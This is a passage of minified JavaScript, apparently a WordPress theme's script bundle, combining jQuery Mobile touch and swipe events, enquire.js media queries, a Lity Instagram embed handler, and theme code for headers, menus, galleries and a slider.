define&&define.amd?define(["lity"],function(e){t(e)}):t("object"==typeof module&&"object"==typeof module.exports?require("lity"):e.lity)}(void 0!==window?window:this,function(o){var i=/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?\??(.*)?/i;o.handlers("instagram",function(e,t){var n=i.exec(e);return!!n&&o.iframe("https://www.instagram.com/p/"+n[2]+"/embed/",t,n[3],e)})}),function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,0,t),e.mobile}):n(e.jQuery,0,t)}(this,document,function(e,q,t,B){var d=e,n=t,D=void 0;function u(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function r(e){for(var t,n,o={};e;){for(n in t=d.data(e,x))t[n]&&(o[n]=o.hasVirtualBinding=!0);e=e.parentNode}return o}function o(){A=!0}function L(){A=!1}function a(){i(),S=setTimeout(function(){M=S=0,P.length=0,z=!1,o()},d.vmouse.resetTimerDuration)}function i(){S&&(clearTimeout(S),S=0)}function s(e,t,n){var o;return(n&&n[e]||!n&&function(e,t){for(var n;e;){if((n=d.data(e,x))&&(!t||n[t]))return e;e=e.parentNode}}(t.target,e))&&(o=function(e,t){var n,o,i,r,a,s,l,c=e.type;if((e=d.Event(e)).type=t,n=e.originalEvent,o=d.event.props,-1<c.search(/^(mouse|click)/)&&(o=Y),n)for(a=o.length;a;)e[i=o[--a]]=n[i];if(-1<c.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==c.search(/^touch/)&&(c=(t=u(n)).touches,t=t.changedTouches,r=c&&c.length?c[0]:t&&t.length?t[0]:D))for(s=0,l=U.length;s<l;s++)e[i=U[s]]=r[i];return e}(t,e),d(t.target).trigger(o)),o}function l(e){var t=d.data(e.target,_);z||M&&M===t||!(t=s("v"+e.type,e))||(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),!t.isImmediatePropagationStopped())||e.stopImmediatePropagation()}function c(e){var t,n=u(e).touches;n&&1===n.length&&(t=r(n=e.target)).hasVirtualBinding&&(M=X++,d.data(n,_,M),i(),L(),E=!1,n=u(e).touches[0],Z=n.pageX,$=n.pageY,s("vmouseover",e,t),s("vmousedown",e,t))}function p(e){A||(E||s("vmousecancel",e,r(e.target)),E=!0,a())}function F(e){var t,n,o,i;A||(t=u(e).touches[0],n=E,o=d.vmouse.moveDistanceThreshold,i=r(e.target),(E=E||Math.abs(t.pageX-Z)>o||Math.abs(t.pageY-$)>o)&&!n&&s("vmousecancel",e,i),s("vmousemove",e,i),a())}function N(e){var t,n;A||(o(),s("vmouseup",e,t=r(e.target)),E||(n=s("vclick",e,t))&&n.isDefaultPrevented()&&(n=u(e).changedTouches[0],P.push({touchID:M,x:n.clientX,y:n.clientY}),z=!0),s("vmouseout",e,t),E=!1,a())}function W(e){var t,n=d.data(e,x);if(n)for(t in n)if(n[t])return 1}function R(){}var h,m,f,g,Q,v,w,y,b,C,x="virtualMouseBindings",_="virtualTouchID",k="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),U="clientX clientY pageX pageY screenX screenY".split(" "),T=d.event.mouseHooks?d.event.mouseHooks.props:[],Y=d.event.props.concat(T),I={},S=0,Z=0,$=0,E=!1,P=[],z=!1,A=!1,O="addEventListener"in n,H=d(n),X=1,M=0;for(d.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},m=0;m<k.length;m++)d.event.special[k[m]]=function(n){var o=n.substr(1);return{setup:function(){W(this)||d.data(this,x,{}),d.data(this,x)[n]=!0,I[n]=(I[n]||0)+1,1===I[n]&&H.bind(o,l),d(this).bind(o,R),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart)&&H.bind("touchstart",c).bind("touchend",N).bind("touchmove",F).bind("scroll",p)},teardown:function(){--I[n],I[n]||H.unbind(o,l),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",c).unbind("touchmove",F).unbind("touchend",N).unbind("scroll",p));var e=d(this),t=d.data(this,x);t&&(t[n]=!1),e.unbind(o,R),W(this)||e.removeData(x)}}}(k[m]);function j(e,t,n,o){var i=n.type;n.type=t,o?f.event.trigger(n,Q,e):f.event.dispatch.call(e,n),n.type=i}O&&n.addEventListener("click",function(e){var t,n,o,i,r,a=P.length,s=e.target;if(a)for(t=e.clientX,n=e.clientY,h=d.vmouse.clickDistanceThreshold,o=s;o;){for(i=0;i<a;i++)if(r=P[i],o===s&&Math.abs(r.x-t)<h&&Math.abs(r.y-n)<h||d.data(o,_)===r.touchID)return e.preventDefault(),void e.stopPropagation();o=o.parentNode}},!0),e.mobile={},T=e,n={touch:"ontouchend"in t},T.mobile.support=T.mobile.support||{},T.extend(T.support,n),T.extend(T.mobile.support,n),g=this,v=(f=e)(t),T=f.mobile.support.touch,w="touchmove scroll",y=T?"touchstart":"mousedown",b=T?"touchend":"mouseup",C=T?"touchmove":"mousemove",f.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){f.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},f.attrFn&&(f.attrFn[t]=!0)}),f.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){j(i,(n=t)?"scrollstart":"scrollstop",e)}var n,o,i=this;f(i).bind(w,function(e){f.event.special.scrollstart.enabled&&(n||t(e,!0),clearTimeout(o),o=setTimeout(function(){t(e,!1)},50))})},teardown:function(){f(this).unbind(w)}},f.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var a=this,s=f(a),l=!1;s.bind("vmousedown",function(e){function t(){clearTimeout(i)}function n(){t(),s.unbind("vclick",o).unbind("vmouseup",t),v.unbind("vmousecancel",n)}function o(e){n(),l||r!==e.target?l&&e.preventDefault():j(a,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var i,r=e.target;s.bind("vmouseup",t).bind("vclick",o),v.bind("vmousecancel",n),i=setTimeout(function(){f.event.special.tap.emitTapOnTaphold||(l=!0),j(a,"taphold",f.Event("taphold",{target:r}))},f.event.special.tap.tapholdThreshold)})},teardown:function(){f(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),v.unbind("vmousecancel")}},f.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=g.pageXOffset,n=g.pageYOffset,o=e.clientX,i=e.clientY;return 0===e.pageY&&Math.floor(i)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=t,i-=n):(i<e.pageY-n||o<e.pageX-t)&&(o=e.pageX-t,i=e.pageY-n),{x:o,y:i}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,t=f.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[t.x,t.y],origin:f(e.target)}},stop:function(e){e=e.originalEvent.touches?e.originalEvent.touches[0]:e,e=f.event.special.swipe.getLocation(e);return{time:(new Date).getTime(),coords:[e.x,e.y]}},handleSwipe:function(e,t,n,o){var i;return t.time-e.time<f.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>f.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<f.event.special.swipe.verticalDistanceThreshold&&(i=e.coords[0]>t.coords[0]?"swipeleft":"swiperight",j(n,"swipe",f.Event("swipe",{target:o,swipestart:e,swipestop:t}),!0),j(n,i,f.Event(i,{target:o,swipestart:e,swipestop:t}),!0),!0)},eventInProgress:!1,setup:function(){var r=this,e=f(r),a={},t=f.data(this,"mobile-events");t||f.data(this,"mobile-events",t={length:0}),t.length++,(t.swipe=a).start=function(e){var t,n,o,i;f.event.special.swipe.eventInProgress||(f.event.special.swipe.eventInProgress=!0,n=f.event.special.swipe.start(e),o=e.target,i=!1,a.move=function(e){n&&!e.isDefaultPrevented()&&(t=f.event.special.swipe.stop(e),i||(i=f.event.special.swipe.handleSwipe(n,t,r,o))&&(f.event.special.swipe.eventInProgress=!1),Math.abs(n.coords[0]-t.coords[0])>f.event.special.swipe.scrollSupressionThreshold)&&e.preventDefault()},a.stop=function(){i=!0,f.event.special.swipe.eventInProgress=!1,v.off(C,a.move),a.move=null},v.on(C,a.move).one(b,a.stop))},e.on(y,a.start)},teardown:function(){var e,t=f.data(this,"mobile-events");t&&(e=t.swipe,delete t.swipe,t.length--,0===t.length)&&f.removeData(this,"mobile-events"),e&&(e.start&&f(this).off(y,e.start),e.move&&v.off(C,e.move),e.stop)&&v.off(b,e.stop)}},f.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){f.event.special[e]={setup:function(){f(this).bind(t,f.noop)},teardown:function(){f(this).unbind(t)}}})}),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):(void 0!==window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).enquire=e()}(function(){return function o(i,r,a){function s(n,e){if(!r[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=r[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return s(t||e)},t,t.exports,o,i,r,a)}return r[n].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){function o(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}var i=e(3),r=e(4).each;o.prototype={constuctor:o,addHandler:function(e){e=new i(e);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(n){var o=this.handlers;r(o,function(e,t){if(e.equals(n))return e.destroy(),!o.splice(t,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";r(this.handlers,function(e){e[t]()})}},t.exports=o},{3:3,4:4}],2:[function(e,t,n){function o(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var i=e(1),e=e(4),r=e.each,a=e.isFunction,s=e.isArray;o.prototype={constructor:o,register:function(t,e,n){var o=this.queries,n=n&&this.browserIsIncapable;return o[t]||(o[t]=new i(t,n)),a(e)&&(e={match:e}),s(e)||(e=[e]),r(e,function(e){a(e)&&(e={match:e}),o[t].addHandler(e)}),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},t.exports=o},{1:1,4:4}],3:[function(e,t,n){function o(e){(this.options=e).deferSetup||this.setup()}o.prototype={constructor:o,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},t.exports=o},{}],4:[function(e,t,n){t.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,o=e.length;n<o&&!1!==t(e[n],n);n++);}}},{}],5:[function(e,t,n){e=e(2);t.exports=new e},{2:2}]},{},[5])(5)}),function(h){window.mh_load_init_event=!1;var m,f,g,v=h(".mh_post_gallery"),w=h(".container"),y=h("body").hasClass("mh_fixed_top"),b=h("body").hasClass("mh_fixed_scroll"),C=h("#page-container"),x=h(window),_=!1,k=h("body").hasClass("rtl"),o=(h(window).height(),h(".mh-app-nav")),T="ontouchstart"in window||navigator.maxTouchPoints;function i(e){var t=o,n=t.parent().find(".mobile-menu-trigger-icon button"),e=o.not(e);h("body").toggleClass("mh-app-nav-active"),t.toggleClass("mh-app-nav-opened"),e.hasClass("mh-app-nav-opened")&&e.removeClass("mh-app-nav-opened"),n.toggleClass("is-active"),e.parent().find(".mobile-menu-trigger-icon button").removeClass("is-active"),t.hasClass("mh-app-nav-opened")?(t.addClass("mh-app-nav-animated"),h("#top-header").css("zIndex",997)):(h("#top-header").css("zIndex",999),setTimeout(function(){t.removeClass("mh-app-nav-animated")},1e3))}document.addEventListener("DOMContentLoaded",function(){var e,t,n,o,i,r=h("ul.nav"),a=(h("ul#mh-secondary-nav"),h(".mh_search_icon"));h(window).width();function s(){var e=h("#top-header"),e=h("body").hasClass("mh_secondary_nav_above")&&e.length&&e.is(":visible")?e.innerHeight():0,t=h("#wpadminbar").length?h("#wpadminbar").innerHeight():0;m=h("#main-header").innerHeight()+e-1,f=(m<=90?m-29:m-56)+t-114,g=e+t-1}function l(){window_width=h(window).width(),h(".nav li.mh-reverse-direction-nav").removeClass("mh-reverse-direction-nav"),h(".nav li.no-mega-menu li ul").each(function(){var e=h(this),t=e.width(),n=e.offset(),e=e.parents(".nav > li");(k&&n.left<t||n.left>window_width-t)&&e.addClass("mh-reverse-direction-nav")})}function c(){var e=h("body");e.hasClass("mh_fixed_top")&&!e.hasClass("mh_vertical_nav")&&h("#main-header").css("top",g)}function d(){h("body").hasClass("page-template-page-template-trans")&&!h("body").hasClass("mh_vertical_nav")&&(h("#mh-main-area").css("marginTop","-"+parseInt(h("#main-header").outerHeight())+"px"),h("#mh-main-area").css({opacity:1,width:"100%",display:"inline-block"},300))}function u(){var e,t,n,o,i;window.mh_reinint_waypoint_modules(),h(".mh_audio_content").length&&h(window).trigger("resize"),window.hasOwnProperty("mh_location_hash")&&""!==window.mh_location_hash&&(i=window.mh_location_hash.replace(/(\|)/g,"\\$1"),0!==h(i).length)&&(t=(e=h(i+" .mhc_map_container")).children(".mhc_map"),(n=h(i)).css("display",window.mh_location_hash_style),o=4e3<(void 0!==n.offset().top?n.offset().top:0)?1600:800,e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){p(n,!1,o,"swing"),setTimeout(function(){p(n,!1,150,"linear")},25+o)},700))}function p(e,t,n,o){var i=h(window).width();$menu_offset=h("body").hasClass("mh_fixed_top")&&980<i?(h("#top-header").outerHeight()||0)+(h("#main-header").outerHeight()||0)-1:-1,h("#wpadminbar").length&&600<i&&($menu_offset+=h("#wpadminbar").outerHeight()||0),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===o&&(o="swing"),h("html, body").animate({scrollTop:$scroll_position},n,o)}r.find("li").hover(function(){h(this).closest("li.mega-menu").length&&!h(this).hasClass("mega-menu")||(h(this).addClass("mh-show-dropdown"),h(this).removeClass("mh-hover").addClass("mh-hover"))},function(){var e=h(this);e.removeClass("mh-show-dropdown"),e.hasClass("mh-show-dropdown")||e.removeClass("mh-hover")}),h(".mh_cart_wrapper").hover(function(){h(".mh-cart-container").addClass("mh-show-dropdown"),h(".mh-cart-container").removeClass("mh-hover").addClass("mh-hover")},function(){var e=h(".mh-cart-container");setTimeout(function(){e.removeClass("mh-show-dropdown"),e.hasClass("mh-show-dropdown")||e.removeClass("mh-hover")},200)}),T&&h("a.mh-cart-info").on("click",function(e){var t=(new Date).getTime(),n=t<i+500?!1:!0;i=t,n&&e.preventDefault()}),r.find(".menu-item-has-children > a").on("touchend",function(){var e=h(this).parent("li");e.hasClass("mh-hover")?window.location=h(this).attr("href"):e.trigger("mouseenter")}),h("ul.mh_disable_top_tier").length&&h("ul.mh_disable_top_tier > li > ul").prev("a").attr("href","#"),y&&(s(),C.css("paddingTop",m-1),c()),d(),h("body").hasClass("mh_header_style_full")&&enquire.register("screen and (min-width: 981px)",{match:function(){h(".mh_logo").prependTo("#mh-top-navigation")},unmatch:function(){h(".mh_logo").insertBefore(".mh-top-navigation-wrapper")}}),h("body").hasClass("mh_mobile_header_mid")&&enquire.register("screen and (max-width: 980px)",{match:function(){var e=h(".mh-top-navigation-icons").children("div:visible").length-1,e=Math.round(e/2);h(".mh_logo").insertBefore(h(".mh-top-navigation-icons > div:visible:nth("+e+")"))},unmatch:function(){h("body").hasClass("mh_header_style_full")?h(".mh_logo").prependTo("#mh-top-navigation"):h(".mh_logo").insertBefore(".mh-top-navigation-wrapper")}}),enquire.register("screen and (max-width: 767px)",{match:function(){h("body").addClass("mh_mobile_device")},unmatch:function(){h("body").removeClass("mh_mobile_device")}}),a.click(function(){var e=h(this).siblings(".mh-search-form");e.hasClass("mh-hidden")?e.css({display:"block",opacity:0}).animate({opacity:1},500):e.animate({opacity:0},500),e.toggleClass("mh-hidden")}),h.extend(!0,h.magnificPopup.defaults,{tClose:mh_theme.mp_close,tLoading:mh_theme.mp_loading,gallery:{tPrev:mh_theme.mp_prev,tNext:mh_theme.mp_next,tCounter:mh_theme.mp_counter},image:{tError:mh_theme.mp_error_image},ajax:{tError:mh_theme.mp_error_ajax}}),v.length&&(e=h.magnificPopup.instance,k?(h("body").on("swipeleft",".mfp-container",function(){e.prev()}),h("body").on("swiperight",".mfp-container",function(){e.next()})):(h("body").on("swiperight",".mfp-container",function(){e.prev()}),h("body").on("swipeleft",".mfp-container",function(){e.next()})),v.each(function(){h(this).magnificPopup({delegate:".mhc_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!0,duration:500,opener:function(e){return e.find("img")}}})}),v.find("a").unbind("click")),l(),window.mh_reinint_waypoint_modules=function(){var e,t,n;h.fn.waypoint&&(y&&(e=h("body").hasClass("mh_header_style_centeredx")&&980<h(window).width?"-65":f,setTimeout(function(){checkIfScrolled=!1},0),h("#mh-top-navigation").waypoint({offset:function(){return _&&(s(),_=!0),e},handler:function(e){"down"===e?0!==x.scrollTop()&&(h("#main-header").addClass("mh-fixed-header"),h("#main-header").removeClass("transparent")):(h("#main-header").removeClass("mh-fixed-header"),h("#main-header").addClass("transparent"))}})),!h(".mh_secondary_nav_above").length||h("body").hasClass("page-template-page-template-blank")||h("body").hasClass("page-template-page-template-noheader")||(t=h("#main-header").offset().top,(n=h(window)).scroll(function(){n.scrollTop()>=t?h("#main-header").addClass("main-header-fixed"):h("#main-header").removeClass("main-header-fixed")})))},b&&(t=0,parseInt(h(".header-container").outerHeight()),h(window).scroll(function(){var e=h(window).scrollTop();1==(scrollUp=e<t)?(h(".header-container").css({position:"fixed"}),h(".mobile-menu-sticky-icon").removeClass("sticky"),h(".header-container").addClass("fixed-scroll")):(h(".header-container").css({position:"static"}),h(".header-container").removeClass("fixed-scroll"),setTimeout(function(){h(".mobile-menu-sticky-icon").addClass("sticky")},200)),0==e&&(h(".header-container").css({position:"static"}),h(".header-container").addClass("fixed-scroll")),t=e})),w.data("previous-width",w.width()),h(window).resize(function(){var e,t=x.width(),n=w.data("previous-width")!==t;h(window).height(),l(),setTimeout(function(){d()},200),w.data("previous-width",t),y&&n&&(e=h("#top-header"),n=h("body").hasClass("mh_secondary_nav_above")&&e.length&&e.is(":visible")?e.innerHeight():0,C.css("paddingTop",h("#main-header").innerHeight()+n-1),c()),h("#wpadminbar").length&&y&&740<=t&&t<=782&&(s(),c()),h(".mh-promo").length&&(e=h("#top-header"),h("#top-header").css("min-height",h(".mh-promo").innerHeight()),h("#top-header").hasClass("mh-promo-closing")&&h("#top-header").css("min-height",0),!h(".mh-promo").is(":visible"))&&e.hasClass("mh-has-promo-only")&&e.hide()}),h(window).ready(function(){var t,n,e=h("#top-header");h.fn.fitVids&&(h(".mhc_slide_video").fitVids(),h("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),!h(".mh-promo").is(":visible")&&e.hasClass("mh-has-promo-only")&&e.hide(),h(".mh-full-search-overlay").length&&(t=h(".mh-full-search-overlay"),n=t.find(".search-input"),h(".mh-full-search-trigger").click(function(e){e.preventDefault(),t.toggleClass("show"),n.focus()}),t.click(function(e){h(e.target).hasClass("search-input")||(t.toggleClass("show"),setTimeout(function(){n.val("")},350))}),h(document).keydown(function(e){27===e.which&&t.hasClass("show")&&(t.toggleClass("show"),setTimeout(function(){n.val("")},350))}))}),window.mh_load_init_event?u():h(window).load(function(){u()}),h('a[href*="#"]:not([href="#"])').on("click",function(){var e=h(this),t=e.closest(".mh_smooth_scroll_disabled").length,n=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,o=e.closest(".tt_tabs_navigation").length,i=e.closest(".eab-shortcode_calendar-navigation-link").length,r=e.closest(".view-cart-lnk").length,a=e.hasClass("acomment-reply"),e=e.hasClass("woocommerce-review-link"),t=t||r||n||i||a||e||o;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!t){var s=h(this.hash);if((s=s.length?s:h("[name="+this.hash.slice(1)+"]")).length)return setTimeout(function(){p(s,!1,800)},0),!h("#main-header").hasClass("mh-fixed-header")&&h("body").hasClass("mh_fixed_top")&&setTimeout(function(){p(s,!1,100)},500),!1}}),h(".mhc_scroll_top").length&&(h(window).scroll(function(){800<h(this).scrollTop()?h(".mhc_scroll_top").show().removeClass("mh-hidden").addClass("mh-visible"):h(".mhc_scroll_top").removeClass("mh-visible").addClass("mh-hidden")}),h(".mhc_scroll_top").click(function(){h("html, body").animate({scrollTop:0},800)})),h("body").hasClass("mh_transparent_header")&&(0!==x.scrollTop()&&h("body").removeClass("mh_transparent_header"),h(document).scroll(function(){250<x.scrollTop()?h("body").removeClass("mh_transparent_header"):h("body").addClass("mh_transparent_header")})),h("body").hasClass("mh_transparent_padding")&&h(".mhc_section:first").css("paddingTop",m-1),h(".mh-promo").length&&(n=h("#top-header"),r=h(".mh-promo").innerHeight(),a=h("#wpadminbar").length?h("#wpadminbar").innerHeight():0,h(".mh-promo").is(":visible")&&n.css("min-height",h(".mh-promo").innerHeight()),y&&h("#top-header").hasClass("mh-has-promo-only")&&(h("#main-header").css("top",r+a-1),h("body").hasClass("mh_secondary_nav_above")||c()),h(".mh-promo[data-once]").length&&!Cookies.get("MHPromoBar")?(Cookies.set("MHPromoBar",1,{path:"/"}),h(".mh-promo").show(),h(".mh-promo-close").click(function(){n.addClass("mh-promo-closing"),h("#main-header").css("top",g),n.css("min-height",0),h(".mh-promo").hide(),n.hasClass("mh-has-promo-only")&&(h("#main-header").css("top",0),y&&(C.css("paddingTop",h("#main-header").innerHeight()),h("#main-header").css("top",0)),n.css("height",0))})):h(".mh-promo[data-once]").length&&Cookies.get("MHPromoBar")?n.hasClass("mh-has-promo-only")&&y&&C.css("paddingTop",h("#main-header").innerHeight()):(Cookies.remove("MHPromoBar"),h(".mh-promo").show(),h(".mh-promo-close").click(function(){n.addClass("mh-promo-closing"),h("#main-header").css("top",g),n.css("min-height",0),h(".mh-promo").hide(),n.hasClass("mh-has-promo-only")&&(h("#main-header").css("top",0),y&&C.css("paddingTop",h("#main-header").innerHeight()),n.css("height",0))}))),h(".mh_quick_item_contact").length&&(o=h(".mh_quick_item_contact"),h(".mh_quick_item_contact .mh_quick_form_button").click(function(){o.toggleClass("show")}),h(".mh_quick_item_contact").on("click",".mh_quick_form_close",function(){o.hasClass("show")&&o.toggleClass("show")}),h(document).keydown(function(e){27===e.which&&o.hasClass("show")&&o.toggleClass("show")})),h(".mh-app-nav").length&&(h(".mh-app-nav .menu-item-has-children a").on("click",function(e){$parent=h(this).parent("li"),$parent_mega_menu=h(this).parent("li.mega-menu"),$parent.children("ul").stop().animate({height:"toggle",opacity:"toggle"},300),$parent_mega_menu.find("ul ul").stop().animate({height:"toggle",opacity:"toggle"},300),h(this).toggleClass("active",300)}),h(".mh-app-nav .menu-item-has-children > a").on("click",function(e){var t=(new Date).getTime(),n=t<i+500?!1:!0;i=t,n&&e.preventDefault()}))}),o.length&&o.each(function(){var e=h(this),t=e.parent(),n=t.find(".mobile-menu-trigger-icon button");t.on("click",".mobile-menu-trigger-icon",function(){i(e)}),h(".mh-app-nav li.current_page_item a").click(function(){e.toggleClass("mh-app-nav-opened"),h("body").toggleClass("mh-app-nav-active"),n.toggleClass("is-active")})}),h(".mobile-menu-sticky-icon").length&&h(".mobile-menu-sticky-icon").click(function(){i(".mh-app-nav-header")}),h(window).load(function(){h("#mh-main-area").animate({opacity:1},500),h("body").hasClass("chrome")&&h("html,body").animate({scrollTop:1},0)})}(jQuery);
!function(b){window.mhc_load_init_event=!1,jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(t){for(var i,e=this.children();e.length&&!(i=e.filter(t)).length;)e=e.children();return i},b.mhc_simple_slider=function(t,i){var e,a,n,r,l=b.extend({slide:".mh-slide",arrows:".mhc-slider-arrows",prev_arrow:".mhc-arrow-prev",next_arrow:".mhc-arrow-next",controls:".mhc-controllers a",control_active_class:"mhc-active-control",carousel_controls:".mhc_carousel_item",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"mhc-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,previous_text:mhcomposer.previous_text,next_text:mhcomposer.next_text},i),c=b(t),d=c.closest_descendent(l.slide),h=d.length,_=l.fade_speed,p=0,s="",o="",m=c.find(".mhc_container"),u=m.width();if(c.mh_animation_running=!1,b.data(t,"mhc_simple_slider",c),d.eq(0).addClass("mhc-active-slide"),l.tabs_animation||c.hasClass("mhc_bg_layout_dark")||c.hasClass("mhc_bg_layout_light")||c.addClass(w(d.eq(0))),l.use_arrows&&1<h&&(""==l.manual_arrows?c.append('<div class="mhc-slider-arrows"><a class="mhc-arrow-prev" href="#"><span>'+l.previous_text+'</span></a><a class="mhc-arrow-next" href="#"><span>'+l.next_text+"</span></a></div>"):c.append(l.manual_arrows),e=b(l.arrows),t=c.find(l.prev_arrow),c.find(l.next_arrow).click(function(){return c.mh_animation_running||c.mh_slider_move_to("next"),!1}),t.click(function(){return c.mh_animation_running||c.mh_slider_move_to("previous"),!1}),B?(c.find(l.slide).on("swiperight",function(){c.mh_slider_move_to("next")}),c.find(l.slide).on("swipeleft",function(){c.mh_slider_move_to("previous")})):(c.find(l.slide).on("swipeleft",function(){c.mh_slider_move_to("next")}),c.find(l.slide).on("swiperight",function(){c.mh_slider_move_to("previous")}))),l.use_controls&&1<h){for(var f=1;f<=h;f++)s+='<a href="#"'+(1==f?' class="'+l.control_active_class+'"':"")+">"+f+"</a>";s='<div class="'+l.controls_class+'">'+s+"</div>",(""==l.append_controls_to?c:b(l.append_controls_to)).append(s),a=(l.controls_below?c.parent():c).find(l.controls),x(d.eq(0)),a.click(function(){return c.mh_animation_running||c.mh_slider_move_to(b(this).index()),!1})}if(l.use_carousel&&1<h){for(f=1;f<=h;f++)slide_id=f-1,image_src=void 0!==d.eq(slide_id).data("image")?"url("+d.eq(slide_id).data("image")+")":"none",o+='<div class="mhc_carousel_item '+(1==f?l.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="mhc_video_overlay" href="#" style="background-image: '+image_src+';"><div class="mhc_video_overlay_hover"><a href="#" class="mhc_video_play"></a></div></div></div>';c.after(o='<div class="mhc_carousel"><div class="mhc_carousel_items">'+o+"</div></div>"),(n=c.siblings(".mhc_carousel").find(l.carousel_controls)).click(function(){if(c.mh_animation_running)return!1;var t=b(this);return c.mh_slider_move_to(t.data("slide-id")),!1})}function g(){l.slideshow&&1<h&&!c.hasClass("mh_slider_hovered")&&(r=setTimeout(function(){c.mh_slider_move_to("next")},l.slideshow_speed))}function v(){var t=c,i=t.find(".mhc-active-slide .mhc_slide_image"),e=t.find(".mhc-active-slide .mhc_slide_video"),a=i.closest(".mhc_slide"),t=a.closest(".mhc_slider").innerHeight(),t=parseInt(.8*t);i.find("img").css("maxHeight",t+"px"),a.hasClass("mhc_media_alignment_center")&&i.css("marginTop","-"+parseInt(i.height()/2)+"px"),e.css("marginTop","-"+parseInt(e.height()/2)+"px"),i.find("img").addClass("active")}function w(t){return t.hasClass("mhc_bg_layout_dark")?"mhc_bg_layout_dark":"mhc_bg_layout_light"}function x(t){var i;void 0!==a&&a.length&&(""!==(i=t.data("dots_color")||"")?(a.attr("style","background-color: "+y(i,"0.3")+";"),a.filter(".mhc-active-control").attr("style","background-color: "+y(i)+"!important;")):a.removeAttr("style")),void 0!==e&&e.length&&(i=e.find("a"),""!==(t=t.data("arrows_color")||"")?i.css("color",t):i.css("color","inherit"))}function y(t,i){t=parseInt(t.replace("#",""),16),i=(t>>16&255)+","+(t>>8&255)+","+(255&t)+","+(i=i||1);return i="rgba("+i+")"}l.slideshow&&1<h&&c.hover(function(){c.addClass("mh_slider_hovered"),void 0!==r&&clearInterval(r)},function(){c.removeClass("mh_slider_hovered"),g()}),g(),R.load(function(){v()}),R.resize(function(){u!==m.width()&&(u=m.width(),v())}),c.mh_slider_move_to=function(t){var s,o=d.eq(p);if(c.mh_animation_running=!0,c.removeClass("mh_slide_transition_to_next mh_slide_transition_to_previous").addClass("mh_slide_transition_to_"+t),c.find(".mhc-moved-slide").removeClass("mhc-moved-slide"),"next"==t||"previous"==t)p="next"==t?p+1<h?p+1:0:0<=p-1?p-1:h-1;else{if(p==t)return void(c.mh_animation_running=!1);p=t}void 0!==r&&clearInterval(r),s=d.eq(p),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 